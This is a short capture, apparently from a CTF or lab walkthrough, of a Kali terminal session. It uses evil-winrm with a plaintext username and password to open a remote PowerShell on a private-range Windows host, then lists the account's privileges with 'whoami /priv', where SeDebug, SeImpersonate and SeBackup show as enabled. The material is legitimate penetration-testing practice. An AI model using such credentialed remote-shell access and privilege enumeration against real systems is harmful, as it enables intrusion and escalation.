 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.50.191 -u 'a-whitehat' -p 'bNdKVkjv3RR9ht'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled